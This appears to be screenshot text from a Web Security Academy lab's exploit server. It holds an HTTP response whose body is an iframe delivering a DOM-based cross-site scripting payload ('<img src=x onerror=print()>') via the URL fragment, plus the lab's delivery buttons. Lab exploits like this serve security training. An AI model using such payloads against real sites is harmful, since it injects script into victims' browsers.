 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aca009604ad8f53c0b54b710087006d.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log